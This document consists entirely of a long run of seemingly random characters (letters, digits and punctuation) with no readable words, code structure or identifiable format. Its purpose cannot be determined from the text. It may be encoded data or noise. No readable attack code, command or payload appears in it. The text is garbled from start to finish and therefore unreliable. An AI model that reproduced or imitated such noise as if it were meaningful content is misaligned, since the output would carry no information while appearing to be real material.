rwOuRUpqxrpus26x}ArkitO+dA4U4s&u9;IrE|pr@{Dus~ruDKpSBIIt]khrkRrU}YUrItrur&Iq9nIrWwRU};UzkLotuWp6;h4]_(4i1-]]o_V6z2x6yz6]o(u6U9OzKdAz-:Rd)Kq|)kurpuItYKirKEWrkSD6JJA6SoRY:ds6:tJVK^2Y_%|d%/6|;p6e1+96/IT9e)4Etp-)tXO|rkDu~&I):OpWffuCwo-BkODdhJIy;]}yE%6CYQRB;~}BWOpCf4@&X]]rqLIBe1rw4(DxI}]BIUiW;O^C;p9)/WorE^pC%rUuioT-e}ou~err@xIWFeDrzupCTJTre}O/orrTV|qDk|:S+rE^U{]%U{SBrWIT&]6frN6+rWBVUkxRWz/~~2rJVBzpr;n_ryuS+|rIDr^i~(~-r9zyJW^^|12LTTw+uWCOrk6oA}DNrIsLrAWyk(10rwNSO~y]D)dNw}TEx6u-hyR;rIVBWJI6-iKf|nKWwhwIrw2IKN+KINND+tO(D+4D+IUyrNf(u-szpuKWrk~pdA6;UU(:Jfd%pULFDyo-rB%orNULIE]SzUsKruLKpxzFDkN]d(xorrxLr9wShhYiO6@LR-Wprz+nh5fy2he-~YIIBRiEI7rqwTAAqJDo+C9A+6:NUSr0rkSRpWd(rC@SIdX(h_7^-:hY7{&(wr{(~ruO1:zs6~Wzer%{Nzd1|I/5-f54LB_zCY)Xkh1-%xt+~xyoeppQ}Ixe76)wdrY@zWw1IEq/WrDBYWe4^(R9)IWC;rk1qAQ&OrEsCBY:z-rYVu_z5IpxyI+_K:)ydyzn5h~oUq%{-dYKSYrk/-rw1uh{/^_zOz;Ko:r%ES;/s^XQnO]i/xI]QhRI/A69h6C~SAA]{x|+)S%+BqA^9];)krJ]CxqkE:i|}kiusLJ|qkR|&::hTyxxLuy;4rkrAr7xhrxECOX-%unW^xhqyk|WQ^xikhBy-dEWExBy^_BKry{|U:4W&:4;wLQ;7FzSxEuIpL97wr9BQkqCX2/k9rrrk_+rDpI]A6rJ^Jdrr+rqs9:isw:VWo}kWhuuo@Uz&n96t(wrO92k6hpiRfDL((xe(&BkWpz6)K6]np^FW{Kk)9T(JiJrUFR:ULnrOwdti7rdWU^]K]z_9XhVdi:]1NT:hDt61OOYK/]uX)T:_Oi^%7S^5YsY/K4r@DIruID&Qon7e2SpT9)yu}DC;Ch&~spp{@&2Ew]5;7}IfpJ5B6pCf&UrB6I57dA2UBI7_J^y:er:QpR5CyB2hU65pIOx{d15_s:2XwK5_hO~rxU2/-:(f~5wXpdOeRz)hJoFpO:ir&)(5:AO&~~AiBoO|2I(h|tO~RK]_R5rikzL1(w/44fqED1(){_TIWYyr-nBu%7Rq~CyrU0FpuW6WI}i5KBrdIK-AI/VJ~Wd5y0:5yi9t/Ri1QQ_~Uuz1~(Tpf|WI]Y6RCwrC}RyrWx9ruIp&hi:KUyoEF/QhY%urNiDi_9rIfY@Kh4WtinLKYsBoCdW26xi:hOVi_z6dhRd}OsCzAsp-2BO0DN0]OfLrxdxhfiwrzuxDWddh-6Ck2EI}JRTo:F@xDz(+5@WRT1A0KsF52OUtS7:)qCouSoLrBqS+_K^Br^ozLEEDxoxDwB;h%/VVs-+-:XiRW9qVs~]K0AyzsC(&sC(|BIU|tJ+p5%u(2)KV1Wd14Jq14Jz:QqDz1_%X%{{]:7Qs^X/O^X|E-xi4xpsx_~](S|AYVhw_J:]kL]WJuT%wykz)6%TIzR9)JNSKELnKyL]YFNe|]W(EkJXO-wkOIx92S/;)uOzXXzDW&riy2rwOD|I9:SE{T4@A4u~X5t:uz0S|kVNyTqN|4wD~W9w7xRd6ru(Or5B}Lr|Wx^RDNOf+rrVDXwCi:0%^D1sF4epu2]J(p|CB-54X;@_1iOCe]ONsT+_qe]e+k/t+rw(]]ts&WUL4kOf_k-h@FdCh6s62L&5qddxFrrkOwk5VJ5X9p_qrLXTf&i%xyF27_no(:5/]WukwxKu|yxF(LYDxJN7nT(p5T(rEwW4Rq7od)/5esr7r}Dr1RtxiWSy6OBxp1i2i{CyRBx2L-1I%6U}Y:KT(s5X+o(5DJ22Q;t2K~(S]2pSz6(TpqdS|4+LFx{XpY5hED1O|6rr6}WLV2~uU]h]55LqKB4XRDKSC(RLofw^IohJh}pyi--kpt(rIVyLyuAOoiNqxfrO0hUqui{4|1tT%J4rh4dJkLRJAOdkA]u42ipD|eLF(E6uRnJT@/rD&IJF&unexKLF&DoDs6:4/_{JQ0(@+pqu5)qD1fB]1ii]{R4z@{)|WJhV^dRq%o)z1ARkIFIr0_6r]r{e^f50~Yf6Odd0uRNRW1AR)q4:_Ai06%F^Jz5YKRUe{7h0XwQ/}OxtzU){E1uV]}9{ruzDEwyT]@SV@sWdCdr&uzu2]w_f(C:E|Eir%rNSrpeABWenI6dSko_Ar5hiWoufF&SdL22zW%U59wL%FAh/(^}oWQq&IKC2r&sk:xO&uz:Xzrw:o+n)U+TX)nWzIWq64{D;5]}-fRQ|IufE;iJ6x:K1zxKUUICz6(ur+yKOr-COrwtex{Kpr+wV)%_N:VX9x_B)dkuxK~d2L@XA:;{JiR%_~U0dQJUzLnoihV59(W~S9+Crrr+Orf%{(nOY:UJVJf9;{;N^dYr2)E6Wr-Q/u:VWfrqV&CW7fw+B}5;p}Oio9(h&~_VpIthurx7NCK7fCpQS7%Wh9_-Ct5]XYz}nx0QfKFK-dDu_+6t+osiFYJy5USQdJTntL0UrLDkt~w9f4w9y+~LNss9B)zKJNF]r~oRIi&BI;B]zLnS&SruixxzOJCB0F|p%{E7w/1pqCwhs{pz2Rw+n/f_V:@{Vfsh&zs+2r4VW{Ke{^UEkexeU-@X%&2|wsSR9}Yp)~sCo}XC%tKxWfruK9|&fWkh_B;OqDCi1i_WEfXUJAqByk)y)zrkuQ&-{QWu|;6h9-:R]URN~R:S;TXu_oVh2i:W7^7d^L-9NkRd6(9^6k2;]_rI)9rwSY-w7K9xAkX)C(&^BsE-:UseI6_@K)yLh:hnUOF)ASTiYw9/V5Fid(4|sypxkdt&|f70-KDurqx{rz:sdW;+Eo~&6A:({{|CV&JhtNk(|udIkT;huC6kY/K|9yoEY@2X6(;uR60QOY(0s@{(&7YQ^4u0uuVpr_&~R}0B1yh:)~FS1NO2+Is|y+C:1;;uuy&VxtTtWeXqxiISypOiXt_Yof/%oU6{oYNYoqKQ-YU%1XInr;O%X7(nThz2X~wU(IdzOzX(|76;TR|)|UnVp2e7r9NRKukpT@p;LVkt;1:|SX]1|~_)pT)-{]x;e4OpkDU)L~pK%/I)JettL4otOh^5]J(x{^_~trLNeU9uu@;Uk;zekWCu]Qr|rSTqrT]DYEDrq}V)/%f:YFFUT%f{4FXI/fX2WR(CSk6uxIpOW6W&hIpV]hE~(s+4(9uRSVQR)nx~C&;U(R+4EIIEhD6]]TkwxT;wzx6qW6xFpK0&xtyE6oKe_uzo_9]D(2zzE-64LRY:rwAL;4OK;T4e4{1I0Qu;}S1BtEo1sN019F17oY]C;@DFVBfs)YRo1;QFfYDAku~)r7h:rV5K%eX{dCO0dwu6urr]ruW:|w6IOyk]uB(0);xqDJ@tfCzK@(C~CU@;9fFL1r]TW4_|9;kQO/96R-xVy]0;^E^|ULT-NV&V5]^^4Wy9e(L(kE:0:NkCuD)0Nyk0:fyz]BRrCB:6h+Y5&h~OAiwO~X%W5@uwVt]Td+hU~WpB+~+^rBkJr;N@oExuouyu|&;KKyV)}Q;2Eor+2tu5fR6RD@E_p9r}zrIrw~1-N]xprRTsyie(qCVy]_}h-Ouw24p{YJUO0dw:%6BL^w&h|rIo(fOEJRW7;^/Y0ykfOut_@JA{+AxD-DD;r5:R]]6%&rw4rhL@DWr;r0U_;t6X1n)r2)L2DWL&JsS6RLdWNrLEh|r0z}6Co+W:&-twdu;2~:_t]&z}Ot%W5oi0DhpLL(h6ATd1iErr9y9I]0DD2hE|rpOzC+rwx{VRD-W;44xC4|NLdEpNNFJ(-000(-sCpV&CqwNkrEXI(W({YtpwC4RFo99/~rBSBNxxe/SrxAr9~w:00+E~eI~~II0hBAEYY%4u0B(pdA~ii6knOfWz):RpOosRFy]iiT/fF]N;N%200JS1Q7I|BEWh+Yf~iJ&h}+}N|VVxxqUqFfBN:FRDDsQh6|VV]U0qTF-2^6u6hVeNqNeNkr0(Lhf7&YxAzVR/@|&-+Dh{dp]52TV@@]fhzWxwu4Orr](s9_|D}V6CCS:rU1Y@Nf:_Jn&@Vd6Qh_-d-dXfff(^QF29usf4nzU)+fuYunT4_L^~pu5puzw9kDSLF0]44SE&s)fyyx9f)55hFFF@sw9o}DSpDtXrE0/--EydKx0ITTRJ~iu999W{ESq{XpxC/0p2u2F6krth6fr7xOVLJRpW]{xxI2/KkXC+D~X)qf%wdO}KVrpWN-xwNi_TWWBB49pWC(Xe)tyw6iVYdE@zo)uWwOU|q]ruw|6:JNW~;K:DR-QrxLqeSIIfxU9|x6BnSr+U-9~9~}~didA+)7~p~R0q6Y~k9VItwB%N1W4JBJJL4JI^^V_@eUyIt/C0B0Q4nCsB|r7-6YYfB;}+rIAU&dVrOWy@A_h-Rx6zq6zsuCN9V}dWSryn;%Ipr6z&oCB)Os2NoY^D5fAA_^x^F(ADxxxr~US9;wIDuOLK5utkWU%O9_k1/W-:^z%:pQd5KI(:VrXOTk7x5;f{UuzFL1&uS7{r+ff~6}LE;u|&Ir+K+urf_yRFoe@s0;Akhs&O^S/9WQ0UwT{Wxo6u~22o%SYRtW(O{OXrr0X6x{6fVW0D6wER/hw67hyCSrp_nJ/r}xW-96yAr6w&_;xnuiEf0ywy_yEx99hIrT@w@-hSN5N5o;TEzi59]x6IhdxU1~0KoJEQS:d0pr6SdAwt-BziNrW2AireIN|W}:oEEJ]-:-h)YL(zq6p0FUB++@}1^n5S~h;1DBqXYdL6uX1kqzhE~IVwWn4hExYOBOi]eUXUCxsT0pAEfyWxSRFtrnIR:VBrD]+{TdeOCFB+0h9eNAsoAkJBuoWDOrOurzhyr]-}:~9p)4e/_B+td&D]k]:-+hiA]]1X@^W&1FDqr5euTT7dRRf;XzE~rSF&f56qXq&inD0&dr-))JxrV2dt;IWps16VBTo--zEK){rx]2K45XdQT@Ef^+%QK6(WNkoL-+kD~eQ%S)r9)BRSOq6yzBIr^]9LURx_-ku/IyrXdot:uzeo4xuwBID~Ax6wsDx9w2xIps:xLk&U6u^z_S]x]z:O~(X-rpqYztId9(EE+-rr0^6oNz-AurrkYBhE2yUw6A|Sw22WTuk+T]k;6:0NiQiii]UpN5VF1V}LI6SA@/i^OyI+60)~WhYfrL)uz(uexS6eOrp]]6LBWqke;Rp)Kny+FqphS(B+/o(dIOr1eiz5Cs6+Iu(OTuJu;qxx2@E:y~JpC_RnID@S:kuUWq7+VD2e::rrAdC:(JCx@zO1T2;:+Sz+]41ouCCJYRU@2SVF;Nrux{i~6DA{-yLxyy])_CDL(@wD5YCoyCX5@p}Q]riYufhrr/BT|1oWDUK}Uz+/OrB-Txu-xQ&Fh4{t6]fJ~SkRBKq6r7BCn%ei;OXDWuu/EfpyV6-EB|&SWrwN-WEk(qxwwFIpuR5IDyFEAwNLsxD(/7I2Ns~V2w9Opr+tW]XUhu-09Iq_OBq5KErYk5BSWd^6]t]WEw%60i]@qxN(Y_{io{L}qUC06V-KS0J&VLBs&~k^i+2+BXQ^zCCxdIV2zEp(|D0}]F0Q5:h{OV-CE9kw1W}uB_&rpIpILzqyfWk_2uw:&-Rse]WRd2inDT5wUSEVTnSC9r]-|kqk}-&(IinsRuFNV^q1}f;o+:n4qBs1o;On_^1x5_dCqX:oqf7(&zLorYuYt)9rukoAptE)YE;nFpDwRBU2^z}(s/O{x~p~@rrNT5D&YC6te}LFr^uR^]oS/rVDhwsIE@OhOk+yIBoQ+4rAzEhw(f;D-)iS+J_@||i/t;pV]Ex0r4qIrDo@~ND;@zrud2pxw2iDw~-D]0B^S:KO+@&ftiRh~p|f)p4ux]n/rxIpon&O0{o)S-](Qrn1_EeVNw5/+7(i(d~(x:^V_Wdifop0)A+S^s14T}{uVR]XrzU|2Ih(B4E6VyEt+pLxE;VUFy6}E&+r~rpx(kEy^Dy+L{CEt%IK}RX7@wV@(p0F:XO5uWhpuy0Who-tdU5VQzLDDuJVXrA+_peF(&2z-R-fSFB%;6w{E)^hs61BAn_{US(;]pdrw1UqiRQS_|fX@yuh^(w-tUN(^rSry/I^zo9zeSEw-:r7YJ5+2CX/z%t~~uhJ/BtdF~)x-d2Q4+o5FSuAxtJYfk^tu7/Lyr9}_f1kVrrrkJxw|Y_p0S^xNWYoI)yiC755s56DwSTQw_1z-1Fsz+OQVX0eWF@IX;|NWI/|YR]f//;KX~X}6zQuyF%NR+YSz7qOE}VK&1(R^1QQY4d0O10sXX2F)QB@s]UBIixDh;]@-2@D+CxuxI%sU-1qXLD;rhrxx@Rzw25WWn]wTiCiE6-~hr2RCp^pq1ik~StWS]Isf+ud4eL_S2{Rs~{t|24V+]4W1UXVUk/RxkiFw4Xrp&nSR-D_fY9^]T]IhpKLOr(SfD/SWNfT_IRtn&eR+X4L{:~po:(w{6D4e7%hVw2fIoqJtpW/9iNA+BS~p2k:NUX/r&~k+4Q6LruJJkYyo~{x(hptIDOB-peWf&&]U~oz0IxtF9&KQ]RpusU6+}u9-w-_+rQESDVLR2-@n]uzOSe2f7Q5_iUEYFfYA)+s+WEqXQ-q9WECR@Ui;]]ohpf]6;(^t7AiCy(|VDIoe|WoSCfn@e-AA2un]fIVdS]BKSUNCNuk]JuWOUfB(}E&^0Y]^5rL~5U92fu9uw(L7&IpF7(_^YI-{;IN)zrr6{EX5n(7ze-+N|-L94-)+y-dI0Uzw6(uKsN&_/u{Qw]R@5EfRt~&Er((}pWrszrF(XrkeLut6^A-o_(w^kh-ni+yzWf%70h6W+rkkJu^uS]n|4fuw4+NOhB9~YAKf5]VO_xr:(BVLU6rLEBhdir/|nrk]RrhLBh0]QN0{i+{w|phxJuu^wVunoEIX~Vu9AW6kx+fz0+fOF)/pi|Dp7wpu^wxw2BIIQQqpC(Bd}kCppXhIRY~usBs+YJ-E_4quCeOCX+]&ThR)xi])xpq~|_h)wQO~&r6hrwkE@AIh]}Bw@k0]AO~zW5whWTCV@^R)2eIe]eOS+;whYA@-&UBY2wExN|Eu{0wSIpsAK+S]o0II~_Cx)&p-&YWk;uRCw^pY%-rr9EOh0:9U1qAh1|skOR6ez4sAE&Vt5yuuQDhVfkCxQp~6W_WxQ)4h0V+x1hue~z^uF4Ir]}puIJppI9IrIuDr})Iu&TruI+pu^)p9t0RU(eBUrX29dxxr6{&(/UTEu2|Vd;6e/o6-YF^||09k:76yxur64{2|^2D/RAJyr+epr-@Lw2LAWF]h4kFpWJ:yBhQ;IW}-x/@-hu){VpuEWE(ECe~h|e|;W}7f@]LLr&JOu+fBqr1ppEqk]o@]kLJ_urkT-D1~r]Ip-nxnkF)o}nUp0IqEAtuNO{qh-/+h6-%T]QrYwYt]@0wSu|+kUu;pIEqEE-ofUxxS+x9DOuu}&2p+^EOiUEAYV]tUiqfI+ff_xD+ARQhkEu1qrh;RBfQR])rr6{r-]4nRp}Lr+;2dxXnpDp]AsF1Fu5@p&r7xViey9s)B&kwxrSxSD_Kyr^:A+i/E|sOOp7-+0LKOrTfY~qLyE{uyuShyr(%r+UyrkUnQU%({wL6Wr)F+/{kq2-IqWfk:XEtqsr+(CqdEkId1@yzWdrDO5urLWBXEuNONSrX-Orxi5(7eKY-uE+;}FIoROrIp|^UqzSACsU(QJiU@Xu}2B^N;r;dV}ru@khLu~Aw4_SC5)ddoKAw5D^)xUE]]Jk;Y5Y;_s-q{7uY~I~7Q(6N{zxwNnEEi)u7Tp-s(hyBI&6(IKpBkxxI4o^E5KSzKhEV@5UOI)Ako:^fs+^]rUu0O|;J4iy99uqh(XArkDyn1w-n5Dp-qT(xrkrwNduusAx76%]1Dqf{f5p&xq+z:Q(_YrkBTuzBShVWSoxB0k(+Ixq^_FxB_YuDi4^p}Q(WW~rJ}VV~z)W6}O&/rDErr]XJqU--U9X0;KEo6CAI9_(u7RzCkXJw|&uVU{rIkK9dyY%J|B@9|~&|O/6iupyoe@zIu5/-VpK4UOF~IWIrzO7V]L)WI/p6JiNpr{UA&to]IJOU]}O:wh(:&BnD&~Uu^L7VwS~ww{/Ur^Bzd0diI@^KEuY]C^nDE~n~u1dUf4~WJ0pEBpiqJ@&xJs@d)wi1BO+:2Wiz29}4:x-DJpAJSWETzWX4hkK0~hkJ)J5IuB6prKuUSUqwJu^+]nk-ks)A7tyhS&:EUT7+zI{JA1A2OKYd:CBD2{_IVOBStz~|h2Uu:0wV9-Lpk{%&x-|o6UEA5E4nOt@De%Xxehr9/o6Kodwz_Cod;IfVEx2f^A|Af~2IkSQCDr-oOrUWWr+fOkAr%|2(;h1+@rkB:I5Ci:odVV7qVqIqi6TpLxLBL006BD6uf5u:Ap6n6r)7dpeKL~%u]q_CO~6SW9%7p~UN;:/4TODCIx|]N~x5:q4A{E{e;}05W^OoLrIA0WskAJ5X0W0UVRASkqn]0JJ;{nOto)R}+TBFdxApoRE)DVL(~iBQowV1z-%uQnFL{D+~DrN~0z(4%Dt}i1N|Au;+AnDn6nR}LSB}hIIBpuur^@x]Wh))u:2:z-A|6t~4ErU:Dr)fdUEoOrxqno&:UCoiLkoIVBJnhtV6qrSf9Wdq_^@OzX%7sqr1Whrk/u-zLEf{EXuhYdk9Y:hK_Frf4oYL05(_0LW%0}YWeqTpp]_W7hFU9tq_]pr&|5_qEKR1okufkTOxpNp{XTyzx4x@;7rES|Sx&tEzN7(p/DzK/nWDU}6CuNIKwSy&+@ruwJpkSOSXIRuO_qpYX(pK%oERQ4zyFd61X{z1|(:OCpU~qQ-ru4Exx@_qk:6{T~FeTDFIS4W]4_FxW;6Ned+Io;VR@pL}q)qw|}+sAs;)-{NYY}Y%)D:ei0Ii{fBwD(-q-2NLQ)BiQnpEewru{C_/y2_/DfS@%KFoiLuoy)V4ihuk|Jz^xid0:uWkCKJ)&YCrpTL9N0u_|i4/]DuIYpDLOWnI4d]022+qUx~{znABx^+t~QDD]/{~u5Y2k:i|]D-&OE{Aip1sDD7:OwSLt~I9qtLp4Qi&tXfy6;IU2qT}_NtqFW71RW%5rxfrVIT4ru@prnq5rDwIOOX^tDp4R5{p0YCJy~~Ewr}4yI|SyxerqX|duxhpr@WD6_VurhEpy-_uyV6pr/pKwzTqkeAV]LWDW-TdE;-~J~uAr@CrLu{xz{55|nnnI^yDui~IrintBkqs^^uSTB6wTYiOE]zdE;dWChpup%Vt}YTOEY/Wf/r}CsB:Nx_pJ4x~u]EDrA~ru~NpT4ztX/qtE0NRLswiT1nL]kVpuWSKDkqK/46+pT5ATUxt(9/ryt6wxDro0tpi1tIoyy0U_Vos}1VdSu_CdLyYX9S{^BYqYDzkfy+eErKd{R/XYAAKBVN:YRYULCDuT:Lo9+iuiKu}^@~/:{eur-hxk&}Ez)fuiBJTOrr_zIK7%dRUKr]Iwrw(frzVuB+U9+SLxFO~9f6&yy)}W|^Cf~p)XIxCLErzOz:~KdN_/9zDYT{VBrO&pEoIEDzIS~S|ur5YUrp_TJxSLEui4dp-Q9+VY:&|+fII@{hRoVSuy+5DI]+2~TyU;KU90DtKrNB9SYr+-UuiXBNWpr~FdFB^k{:QU5nENE~fX~9CxoQ@@5Kwq@R+pN-RErN:47/V7W:/_5T/IBC&usrkt_1tUUw&rsDIINX&-Vkfs6UBnB:]WhrrEJ4-VACu]QDWE;^I2k5U|J&N2Ley4xex}&T9JpO/D&Ln&}BzhV|;:w9dYS]6RqN1)oF{7fhDffXd}tYspU_L:|iL{2Df2Er7//^9SN@L6+_qfwn:iDD;)]xFJKu(D1&]w%s]{D-T4T}hu}NN22r-xYI7EYN;E]pXn4kXsS0/1o0//e(EF&yuurry7Xdt1f0V)%ir]yzOXrVU4_h}L+zq0IO;IR}@-Quu&AJ@-u5p;)WC+^xQu(oeUT5ALu^TBfyri]r}224AJ+4AOLTTW{E~&i}L7hfiDNd%Uus/E@fNuiI%rVFQT1h{Ye:5oLdJuN4_oFoY)|E_4wNYDWsdBD4Uz9;JS7o6OizD0E050w^prWpi2hzzxVo;-J5pnL@6)CA(2SL;SJ@9zd{-zpKwLk~tzd1I;qC_I]O%@^D0:K]47Ee^@5BF4/py69_qihB7|)hp90)+eC~yU+_rr+f|w2~%{hYKTyuF{L_r&u;)RUOtr;+z|:kKoDpTh2ynV:/O5D4BkxYyuJq}t/)i0%~R9SN&wuixq)tptDe0z/Ts_0wq]pfyW7En^yd)Tuk)X9&;KSdFw6JuN^NwN^S9]d6nf56YK{To}DT_Er/_uUKLN(V_oAiTo(U_p}nQ1]06/o%L7z7ew_}O5f)A)_@n7xUEoA+sD%}E{Y0r]LTwW{uWIyx|A%1^5qXxy+fYTzSsOrUy6Q69^%(z-rk(]/w^k-^fJ%Qr~:tddJzRBAf{WeJJd]d4Ber}EWs(0x5phrrt5@N+@/xC9(eySL@SQ+xsW(~s^TwXwy{n/94u((%0((Qh9XT|rnB:SXBO5Q{JqW&|+AReEeN(B(K0rCtBAwu|ize/h0nO5+CJpI475VUwC}200D5DFK{kL~o~Erf(rr4uI%^woyWNxIp/]OyW]TE6W--hzxprNCBnkCOLtEn;;npY^J:-2UKf^n_f-KIF]&fs)d::fdR}YEf9]i-:]]LFt7Q:wI0CWDrrxL9xD{i/iyfUJKCt)L}@4sU}4f+_fLs&@N2d@ws;@xXpzQ:5)|IXn%CJKEq~ERN~i79T{iQ+K6{w%75nu@fzUIwte9hI~O^irDCezwTwLz]wh@BOiE~xo~(Ruih_6ErBWOIAzDpIwuOnUnx(xu9^T92|n--d9d|-S+OnuJ;;uC(k:fiC~DK72s4^4+]rIzh~;9ISi+C4BK2~OEz&kJ}zpWuBJ24Sd+0KJK5WS]Ux;ytRx(YxCitxpwCu]pkutqs^R;}ifih(JA@(;O@:A;2eJE5hXWkCqr1hJ&IriTuLV9]iJ9r6XRS(kYq6Do|2xW-4Az2AXSX7Tq9/{%^|hR@2iKykJ)O0zf-K(FiDyItC@ILh~KzyO]A52w6QFYnkdi]SiND&t^R(Skdu{DBrd^hoWLUkkhL@RzxU&5snr_FJ~^xX9Izu2r~(ESIO25RQRoKKuK02J;pIO/_;Wk@7nzIi:]xq(7W7p+6yD(-VLfihoxJ_:Wt99)]BBrE+ik4~D~d1Wekt~(BypoWDRqxB4w+s_W9z9FeB--0)5V4CoO5((NNNN@KWSD@NoJu|4C2ns+e;eEwzBo{QK_TC|4{9uxIIII-fFNuxw0AU~pSi|IIyy-T{}Q]9WWS0SpAT^d~A]DOEruNNdkzxrDuVVNr)|4}NRqAB6Bsq]uQi/T0qDBSJd)V&BE&F+I]BX~Bq]]0hh&EWru@D{BSrkoErIh6Bhh]i&B)uJdqYOe&]]@h{rkd-UOU}Vq62C]0VVkV+BA)U-JARRqqBAAVABqi{r(rxdK6]o6L2r5-^19{Kd]uwu1nS6fL+Wp@sqV%Q{i)()pI-Ao6SWWCr297&e(EffF6+OI]sWo6rp6{)~ifkuDxp(rEu0SUIi9z9^+Fq~Rf0dV061QktsDh6euE+7nUSSp^u:D&-d@:SotuEk07pIBo5)drio-IA1LtthqfY]yRQ9D-wDrhWYxEh6&({oDdzzL+-||B_L0CNNC~6-07Ne-xCw-oK1^CSrw1Yr@|Iee/%sW{/rI}BSuWqerqqqroJBYBR]2k-0I0sXu(kq{AQzUi)VOVrh+SkL6]|^CXOOW-x]X4pFhRDRXqk)s4WkF^7hD0}J}kp{d@s22oQ^@^}4xJKtq^YC]]_J+VTfIz^^Y)}nQQQfTUB:9~O]J&fJL5~}@k5zXUn5+BNNY_L&fAddD~}D|A9xw^SfXxXFNy%5kOYLzuuwLpxLrrz6]RDp^K1Td]i(y/T;(f_]Ch;51d/Ju]Yun]Iu@1r_:Nu27~JOwrWxCAINDtDWuIT)1-pu/y1W@hqxozV9ksB0-fJn+7w7JA(-h:rL_y_-xSA6W&EAOk9rqKLrh6pIrLTRxke7Y4/dC(WV-hyJpDiIYyU+AJUp}okCVF0BuL@6F9;ASrC2:Sx9;ipD(%r~5I70d;]%wwi0ITiFzB}wI+;BDCBw6x}6~DwxiW|u6;DJ6B_n--SVSkrrFirrn^-4VRO:LS;(wxxEWwF|&utDu_E0hXNT;SD54JzB_4B^(JN|^/9xo5Rr;VAykp5uK)~prW6hd@}LzAV(U2|kd0i]UV-tCkrCrR7;pyKq&4;Az-6sdFS+|5I:znV:Y_xuIxpXo&A1Jz}_Q}:-:yk&@rEu-SoO5eSru4S{ISqFq:eo01De^@]U@ICKyu@F](fyVC9xY;6J&&zWn-2OEEyW@p;{EzItV}uU0;%//w]hJK4EYxRwT0pI0]o)NrupB^xEJB(Ey+dWDO@orrxTVh]rI0-6D6UpEW/s+rwWo6}fFor~rxpTuziBBE1O;zxzFXwyK~RI~VnKuO@:F^Nfrd;9L4Ok6f(p-nB:r{-x_@]t||dI^6o+W;BrW(nUE6BYS6u9@5OWSeS6E(%ShL/fLEzx^Cr]krxRi6%+^}:{NoeLepk2^h~zsN)xiS9Wo9ytVdNf5OzsTJs_)0QUiO2LBr&E;wkrEC~ER0o6DC:Kw6sXxVeY7WBkC@]TtKyB|;Wt;N66N+A0+u_zU4hAN{Y%(6_DxBE6+Lf+ONqif_n+hyLDykRSCAydTkpYz-L+7QzhyWKqe6}q-@pC&h:pr-fdz{kFh~&LVCU9~IL-riys~}o_^fUno~9eNCJpkp1rznpYpfSBSVt(RChxw9Onn5%xfr@h%&Nr+rpk~])~CSCqWBiWk]CD;6-E;{Cr2fzy+nWVrW++ziyeiRwU|x4RpV}E|y&k)iE4~wONID:wON6O@(yUd]w}I]~OSqBW~wo~0VArrkyUC~zA;:O~n&nD9-Vy|ff(kNzrQuE^JDN)VStrNF^:JVYQr~_S}^+2x)woyhrUVn4peu~QepJ:kw]:9;iIsEILrroqO-]1U::Jx6}T::o)^Q&Efi229W-ex9TyTX@CzS%y})Wp]]V2YECkR//Q066TkVJrUuf/4T~TVuf{hy4@-9_2Fr1Cr|e;u--Uiqtd)R)wdfdR1qrF:xw2IUBL1EdOzTsRhA^TWttuFnxDKnoNR1Jp&d0N-642E7)U_^Ff2s;)k-C]O_k1Vpr^Q^BKnu)yD-f|WExVih2r9(5xReoq^5:9;nQNktUxW5L]D@p6uYTIy{CszkrQsRU6qiSOkC{{Q~_D+q@FnXf)-w&h7(I1s6t]yyC9B0h+AwXrD4i&X(K1i9RQYC-fEuL9ripr~C+^hL1{SorNWx/;wh||]4K}rx4TU~D6}NXkz4]Tfxuw}XBCxxu6^EQVJpJ7_|6k57xq~;yIrYF0(9onwYJ/4uB]AnT;AI7t~fCBokAR|y^iq&W_C5AT~hV:oWAK6-&kpzBY;ukYBLwKkJ&p@^T5OekR;Kd5z4SNEFdJC4Y{OUwtIiDBLXdBSuO:T^+T|1uq@|_yn;Ji(s1)V7+RD+&u%t{{J19Y)iStiss75fdFN6t7FiERtpWAL2BAND}JrCrOhBQQIOLDd;~wS-1O/^hSx2p]TeWNrA_T}RBCNN^t-Oke0^QC~uVQ0)dti]@^QEkpwdO16R6~R|pBAoY4|5Vn}}WYJVrpIfppk2F4dp;E&+~-~%wtESYDnOBpWI;:r9d;XCX|w~eS0/OWruL^6qexXTkux~rwsk-|uRyeR2|z/Qoy2xO@K4x)~~@SskOde~)_Y&IE:7_ONO@-(e6~yRBS4;tf72;}u^}zqikr{K~)kBfV4QC]dX(;wu(1d;29enD9)Q]r)_i:4-45Sq~:x-@NVCrtQ6&6;|WuQXk-/YAd{BVt)/e;fIB)Vdt]Y-%RRDNSuA0t+(w;Yu4(h-%uJh4U1drXBu72BA(nLW(W/yWyyf0/_y5D^WpJ2rRLqruTBrx{pAJVt+}Ctr%DouJ^S-xk]u@21-9u&IN}Nrkt)y6yr+fN5yNy)N:5~-;NU+:O_-y0Frke)usE{rw7W(eKiu571fxrsu5K+A5k]rkhsf~XJUwe;~wDh-ruf+iRyUnBY|/hiQAWw6DN^0wN}ADY5shY2wI)dV2~dLsND4^))E2Y0Whit&szU)C]s5x]YI^]zBsu@&6zE2^xI9pAr@r]JU6zfUiti^uA&2u]&@47Wr4A+oh7fNs6URxkxqR;2_O]or6(NRs~nwB]~-rADNxU9U]7h7&xiDpk1}w&;sR(fuTE:iBeN~iz{d~9ukWV&W@yeD9U5qBpw^sVt20(pCo(L+WU1sryI0WV5}rkRT4eh0~pIXDf)EBeXhCxf2Sfzzp6^errpkrrAI2WiwoVRO6&+{EyqCwxyBDyJ^^&e~0y6@WuTKWuQIqw~i|fC/WWC)Op/}od_zpy4s-w|N4f{}phw4p/D1DBw|O0]xRUqnkoo|OU~u~69hAKwIq096;RTCDQ2FqBTwB]S&RhpyNorAqzrf2T9JFd9O+prAXIrYqN4Y5uRRR^rx/DVxUWTfWU&F(UuiUSRhuyih)W~V|SA{rSrNCDwxqWVu;}I9Fo}Y&-6hBOAVBDsRfNiYenw6&VxL9U}-iy]p9UT6pVuAA+-:JBT0}-k~4NA_5ik~tR29whu_Tx9{O(B:]UI]-fC1^Sp-9kr^iIkdBEWD4}owBWnpEdWRuJ0R&-OW){qSNTw9rrE5Nn]SCB0ss0stnO4wrW^i7WuyoIrEfT]T%RBwxR&BU(~/Fz9dsRVSio^^7FC+^~sY_UX%I%sh:eVrN(U(No-us}^rCWfIy;fWkxYS;10rS~YzIwfSCpuY~;IIuBkpx]:qoU%x(E;uoRQrtw-rw2eui}w-z5dE1rAu])iNKN^AKeLxiKNqKzL^i5ffK:UfKEiUhL&({;)A_76px2&IxO7W|E7UF(RrkzUBw{;dNO](^-Krkd]EYBrSn-LAA/FUXw4:VAVAA^xhD&:SB:tiAA)]h)(]CekU69iuS|}f&)-S1;1uRT{h%96(7pzA|fSSF5kyF+@(_0i]2}CI_XO6C|4xyh;q